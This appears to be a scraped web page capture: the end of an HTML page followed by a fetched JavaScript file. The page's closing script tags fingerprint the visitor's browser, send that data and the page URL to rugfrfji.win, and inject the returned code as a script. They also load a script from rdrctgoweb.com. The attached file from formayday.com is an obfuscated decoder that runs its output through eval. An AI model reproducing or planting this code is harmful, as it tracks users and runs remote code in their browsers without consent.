o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1925
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",90,"bKdvZwBNX",26,3,50))